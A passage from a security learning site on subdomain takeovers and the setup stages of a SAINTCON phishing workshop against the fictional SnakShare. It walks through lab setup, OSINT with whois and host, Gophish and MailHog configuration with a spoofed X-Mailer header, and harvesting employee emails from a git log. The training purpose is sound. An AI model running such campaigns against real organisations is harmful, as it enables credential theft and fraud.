A collection of learning resources for increasing one’s knowledge.
This section will always be a WIP. If you notice an error in any of this content, please let me know via an issue on GitHub (or correct it using a pull request).
Thanks!
This is the multi-page printable view of this section. Click here to print.
A collection of learning resources for increasing one’s knowledge.
This section will always be a WIP. If you notice an error in any of this content, please let me know via an issue on GitHub (or correct it using a pull request).
Thanks!
Domain takeovers or subdomain takeovers occur when DNS records are not properly updated or removed when a service is moved or shut down. Best case the domain just doesn’t work anymore. Worst case a threat actor can leverage 3rd party services to serve malicious content using your domain / brand.
Currently, Firebase protects against domain takeovers by requiring each domain to have a unique CNAME or TXT record on the affected domain.


Currently, Squarespace protects against domain takeovers by requiring each domain to have a unique CNAME record on the affected domain.
Learn how to run successful phishing campaigns.

Hopefully this describes you:
Setting the stage for things to come.
Skip this section if taking the training. The lab should already have this.
We’ll be using a few different VMs throughout this process. Let’s kick off the downloads now since they make take some time to complete.
We need a place to deploy all our stuff. For this workshop, we’ll be using VirtualBox and the latest Ubuntu LTS (22.04 LTS). Ubuntu has a great walk through on how to do this.
We need a handful of tools to accomplish our goals
following: https://docs.docker.com/engine/install/ubuntu/
sudo apt-get install \
    ca-certificates \
    curl \
    gnupg \
    git vim
sudo mkdir -m 0755 -p /etc/apt/keyrings
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo gpg --dearmor -o /etc/apt/keyrings/docker.gpg
echo \
  "deb [arch="$(dpkg --print-architecture)" signed-by=/etc/apt/keyrings/docker.gpg] https://download.docker.com/linux/ubuntu \
  "$(. /etc/os-release && echo "$VERSION_CODENAME")" stable" | \
  sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
sudo apt-get update
sudo apt-get install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin
I also installed VS Code (https://code.visualstudio.com/sha/download?build=stable&os=linux-deb-x64)
To test windows implants on Linux, install wine (https://wiki.winehq.org/Ubuntu):
sudo dpkg --add-architecture i386
sudo mkdir -pm755 /etc/apt/keyrings\nsudo wget -O /etc/apt/keyrings/winehq-archive.key https://dl.winehq.org/wine-builds/winehq.key
sudo wget -NP /etc/apt/sources.list.d/ https://dl.winehq.org/wine-builds/ubuntu/dists/jammy/winehq-jammy.sources
sudo apt update
sudo apt install --install-recommends winehq-stable
Now a quick test in a terminal:
wine cmd.exe
You may get some prompts to follow, you should follow them… Eventually you should get a nice cmd.exe prompt.

In an effort to make things more clear and easier to understand while we hop through browser tabs and URLS, we’ll want
to set up some DNS magic for our docker containers. This requires us to replace the default systemd-resolved in Ubuntu
with dnsmasq. Then we’ll use a program to populate dnsmasq configuration with docker container information. This
step is only for local testing.
This article came in handy to switch to
dnsmasq. In addition to that article, we’ll also need to add the following to the dnsmasq.conf
conf-dir=/etc/dnsmasq.d
Now we need to install Golang so we can build docker-dnsmasq.
sudo apt install golang
go install github.com/defektive/docker-dnsmasq@latest
Now would be a good time to add ~/go/bin to our $PATH.
Now we should be able to run this in a new terminal window:
sudo `which docker-dnsmasq` daemon
We can test everything is working properly by starting a container with the VIRTUAL_HOST environment variable. Then
pinging that docker container VIRTUAL_HOST name.
sudo docker run --rm -e VIRTUAL_HOST=mailhog.docker mailhog/mailhog
ping mailhog.docker

We should also be able to ping random subdomains:
ping asdasd.mailhog.docker

We’ll want a Windows box to do a little bit of payload development and testing. Once windows is installed, we’ll need to install Visual Studio Community. When configuring visual studio select .NET Development.
We need to change our VM’s network settings to be bridge so they can talk to each other.
We should install virtualbox guest utils. This will make things much easier when we want to share things between our VMs.
These should be considered in real engagements
This is for onsite training. Skip this section if not taking training.
Connecting to the lab environment.

SaintConPhishingTrainingI can haz teh phish now?Once connected to the Wi-Fi, open the lab environment URL.
https://console.lab.dfktv:8443/#/
Use your supplied credentials to login.

You should see two VM connections waiting for you.
Welcome to the SAINTCON Phishing Security team! We have been tasked to perform a social engagement. You will be the lead operator on the engagement. Continue to the RoE when instructed to do so.
This is for onsite training. Skip this section if not taking training.
SAINTCON Phishing has been tasked to perform a penetration test against SnakShare’s information systems and employees. SnakShare recently implemented new email security protections.
Effektive Ops will conduct the following.
We need a nice place to organize and store everything. For this exercise, we’ll use ~/Desktop/op. We’ll also need a docker directory to put our docker configuration in.
mkdir -p ~/Desktop/op/docker
touch ~/Desktop/op/docker/docker-compose.yml
It is time to perform OSINT on our target….
host snakshare.com
We should see something like this.
➜  ~ host snakshare.com
snakshare.com has address 162.255.119.59
snakshare.com mail is handled by 10 eforward3.registrar-servers.com.
snakshare.com mail is handled by 20 eforward5.registrar-servers.com.
snakshare.com mail is handled by 15 eforward4.registrar-servers.com.
snakshare.com mail is handled by 10 eforward1.registrar-servers.com.
snakshare.com mail is handled by 10 eforward2.registrar-servers.com.
I like to do a reverse host look up.
host 162.255.119.59
But that gives us nothing….
➜  ~ host 162.255.119.59
Host 59.119.255.162.in-addr.arpa. not found: 3(NXDOMAIN)
Do a whois on the IP address.
whois 162.255.119.59
This gives us lots of info.
➜  ~ whois 162.255.119.59

#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2023, American Registry for Internet Numbers, Ltd.
#


NetRange:       162.255.116.0 - 162.255.119.255
CIDR:           162.255.116.0/22
NetName:        NCNET-5
NetHandle:      NET-162-255-116-0-1
Parent:         NET162 (NET-162-0-0-0-0)
NetType:        Direct Allocation
OriginAS:       AS16626, AS174, AS3356, AS4323, AS22612, AS32421
Organization:   Namecheap, Inc. (NAMEC-4)
RegDate:        2014-05-14
Updated:        2015-03-24
Comment:        http://namecheap.com
Comment:        for any abuse please use: abuse@namecheap.com
Ref:            https://rdap.arin.net/registry/ip/162.255.116.0


OrgName:        Namecheap, Inc.
OrgId:          NAMEC-4
Address:        11400 W. Olympic Blvd. Suite 200
City:           Los Angeles
StateProv:      CA
PostalCode:     90064
Country:        US
RegDate:        2011-01-28
Updated:        2017-01-28
Ref:            https://rdap.arin.net/registry/entity/NAMEC-4

ReferralServer:  rwhois://whois.namecheaphosting.com:4321

OrgAbuseHandle: ABUSE2885-ARIN
OrgAbuseName:   Abuse team
OrgAbusePhone:  +1-323-375-2822
OrgAbuseEmail:  abuse@namecheaphosting.com
OrgAbuseRef:    https://rdap.arin.net/registry/entity/ABUSE2885-ARIN

OrgTechHandle: EFIME-ARIN
OrgTechName:   Efimenko, Igor
OrgTechPhone:  +1-323-375-2822
OrgTechEmail:  igor.e@namecheap.com
OrgTechRef:    https://rdap.arin.net/registry/entity/EFIME-ARIN

OrgTechHandle: TECHT4-ARIN
OrgTechName:   Tech team
OrgTechPhone:  +1-323-375-2822
OrgTechEmail:  tech@namecheaphosting.com
OrgTechRef:    https://rdap.arin.net/registry/entity/TECHT4-ARIN


#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2023, American Registry for Internet Numbers, Ltd.
#


Found a referral to whois.namecheaphosting.com:4321.

%rwhois V-1.0,V-1.5:00090h:00 billing.web-hosting.com (Ubersmith RWhois Server V-4.5.5)
autharea=162.255.119.0/24
xautharea=162.255.119.0/24
network:Class-Name:network
network:Auth-Area:162.255.119.0/24
network:ID:NET-79087.162.255.119.0/24
network:Network-Name:anycast-edge-fwd-range
network:IP-Network:162.255.119.0/24
network:IP-Network-Block:162.255.119.0 - 162.255.119.255
network:Org-Name:Web-hosting.com
network:Street-Address:900 N. Alameda St., Suite 220
network:City:Los Angeles
network:State:CA
network:Postal-Code:90012
network:Country-Code:US
network:Tech-Contact:MAINT-79087.162.255.119.0/24
network:Created:20190523133959000
network:Updated:20190523163000000
network:Updated-By:net-admin@namecheap.com
contact:POC-Name:Network team
contact:POC-Email:net-admin@namecheap.com
contact:POC-Phone:
contact:Tech-Name:Network team
contact:Tech-Email:net-admin@namecheap.com
contact:Tech-Phone:
contact:Abuse-Name:Abuse team
contact:Abuse-Email:abuse@namecheaphosting.com
%ok
We can see this IP address belongs to Namecheap. Probably sitting there for the default settings that redirect domain to the www. subdomain. Lets curl it.
curl -i snakshare.com
Yep! just a redirect to www.snakshare.com.
➜  ~ curl -i snakshare.com
HTTP/1.1 302 Found
Date: Fri, 20 Oct 2023 01:52:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 48
Connection: keep-alive
Location: https://www.snakshare.com
X-Served-By: Namecheap URL Forward
Server: namecheap-nginx

<a href='https://www.snakshare.com'>Found</a>.
Repeat those steps for the www subdomain.
host www.snakshare.com
Lets examine the output.
➜  ~ host www.snakshare.com
www.snakshare.com is an alias for snakshare.github.io.
snakshare.github.io has address 185.199.109.153
snakshare.github.io has address 185.199.111.153
snakshare.github.io has address 185.199.108.153
snakshare.github.io has address 185.199.110.153
snakshare.github.io has IPv6 address 2606:50c0:8000::153
snakshare.github.io has IPv6 address 2606:50c0:8003::153
snakshare.github.io has IPv6 address 2606:50c0:8001::153
snakshare.github.io has IPv6 address 2606:50c0:8002::153
This looks a little different. We have an alias to snakshare.github.io.
host 185.199.109.153
A host lookup on the IP reveals a GitHub domain.
➜  ~ host 185.199.109.153
153.109.199.185.in-addr.arpa domain name pointer cdn-185-199-109-153.github.com.
We can doubly confirm, with a whois on the IP.
whois 185.199.109.153
➜  ~ whois 185.199.109.153
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See https://apps.db.ripe.net/docs/HTML-Terms-And-Conditions

% Note: this output has been filtered.
%       To receive output for a database update, use the "-B" flag.

% Information related to '185.199.108.0 - 185.199.111.255'

% Abuse contact for '185.199.108.0 - 185.199.111.255' is 'abuse@github.com'

inetnum:        185.199.108.0 - 185.199.111.255
netname:        US-GITHUB-20170413
country:        US
org:            ORG-GI58-RIPE
admin-c:        GA9828-RIPE
tech-c:         NO1444-RIPE
status:         ALLOCATED PA
mnt-by:         RIPE-NCC-HM-MNT
mnt-by:         us-github-1-mnt
created:        2017-04-13T15:36:35Z
last-modified:  2018-12-14T10:48:39Z
source:         RIPE

organisation:   ORG-GI58-RIPE
org-name:       GitHub, Inc.
country:        US
org-type:       LIR
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        UNITED STATES
phone:          +1 415 735 4488
admin-c:        GA9828-RIPE
tech-c:         NO1444-RIPE
abuse-c:        AR39914-RIPE
mnt-ref:        us-github-1-mnt
mnt-by:         RIPE-NCC-HM-MNT
mnt-by:         us-github-1-mnt
created:        2017-04-11T08:28:46Z
last-modified:  2020-12-16T13:16:10Z
source:         RIPE # Filtered

role:           GitHub Admin
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        UNITED STATES
nic-hdl:        GA9828-RIPE
mnt-by:         us-github-1-mnt
created:        2017-04-18T22:16:30Z
last-modified:  2017-04-18T22:18:03Z
source:         RIPE # Filtered
abuse-mailbox:  abuse@github.com
org:            ORG-GI58-RIPE

role:           GitHub Network Operations
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        California
address:        UNITED STATES
nic-hdl:        NO1444-RIPE
mnt-by:         us-github-1-mnt
created:        2017-04-18T20:05:01Z
last-modified:  2017-04-18T22:19:53Z
source:         RIPE # Filtered
org:            ORG-GI58-RIPE
admin-c:        GA9828-RIPE
abuse-mailbox:  abuse@github.com

% Information related to '185.199.109.0/24AS36459'

route:          185.199.109.0/24
origin:         AS36459
mnt-by:         us-github-1-mnt
created:        2017-04-18T21:02:25Z
last-modified:  2017-04-18T21:02:25Z
source:         RIPE
org:            ORG-GI58-RIPE
descr:          GitHub - 185.199.109.0/24

organisation:   ORG-GI58-RIPE
org-name:       GitHub, Inc.
country:        US
org-type:       LIR
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        UNITED STATES
phone:          +1 415 735 4488
admin-c:        GA9828-RIPE
tech-c:         NO1444-RIPE
abuse-c:        AR39914-RIPE
mnt-ref:        us-github-1-mnt
mnt-by:         RIPE-NCC-HM-MNT
mnt-by:         us-github-1-mnt
created:        2017-04-11T08:28:46Z
last-modified:  2020-12-16T13:16:10Z
source:         RIPE # Filtered

% This query was served by the RIPE Database Query Service version 1.108 (SHETLAND)
MailHog is an SMTP server used for testing various applications that send emails. It provides a simple web interface to view what messages have been sent. Let’s edit our new ~/Desktop/op/docker/docker-compose.yml file and add the following to configure MailHog.
version: "3"
services:

  mailhog:
    image: mailhog/mailhog
    container_name: mailhog
    environment:
      - VIRTUAL_HOST=mailhog.docker
    logging:
      driver: 'none'  # disable saving logs
Now we should be able to bring up our docker compose environment to test that it is working.
cd ~/Desktop/op/docker/
sudo docker compose up
Let’s open up the web interface now http://mailhog.docker:8025/.

Let’s create a file for our Gophish configuration:
mkdir -p ~/Desktop/op/docker/gophish
touch ~/Desktop/op/docker/gophish/config.json
{
	"admin_server": {
		"listen_url": "0.0.0.0:3333",
		"use_tls": false,
		"cert_path": "gophish_admin.crt",
		"key_path": "gophish_admin.key",
		"trusted_origins": []
	},
	"phish_server": {
		"listen_url": "0.0.0.0:80",
		"use_tls": false,
		"cert_path": "example.crt",
		"key_path": "example.key"
	},
	"db_name": "sqlite3",
	"db_path": "gophish.db",
	"migrations_prefix": "db/db_",
	"contact_address": "",
	"logging": {
		"filename": "",
		"level": ""
	}
}
Now we can add Gophish to our docker-compose services.
  gophish:
    image: gophish/gophish
    container_name: "gophish"
    environment:
      - VIRTUAL_HOST=gophish.docker
    links:
      - "mailhog"
    volumes:
      - "gophish:/opt/gophish"
      - "./gophish/config.json:/opt/gophish/config.json"
Finally, we need to add a Gophish named volume to the end:
volumes:
  gophish:
We should be able to bring up docker compose now:
sudo docker compose up
We need a password to log in to Gophish. Gophish automatically sets a password when you first start it. So lets open a new terminal and run the following.
cd ~/Desktop/op/docker
sudo docker compose logs gophish | grep " password "

admin and the password you found in the logs.gophishpass for the VM).Go to Sending Profiles > + New Sending Profile.
Mailhog SMTP Testing Server.admin@phishing.test.mailhog:1025, as this is the name of the linked container in the docker compose file.X-Mailer and set it to Outlook. This overrides Gophish’s default of Gophish.
Send Test Email.

Save on the send profile.Where can we acquire targets?
Go to GitHub and see what we can find. Open https://github.com/snakshare.
mkdir -p ~/Desktop/op/code/github.com/snakshare
cd ~/Desktop/op/code/github.com/snakshare
git clone https://github.com/SnakShare/snakshare.github.io.git
Now we can get a list of users and email addresses.
git log --pretty="format:%aN, %ae%n%cN, %ce" | sort -u | tee ~/Desktop/op/git-users.csv
let s = document.getElementsByTagName('script'); while (s[0]) { s[0].parentNode.removeChild(s[0])}
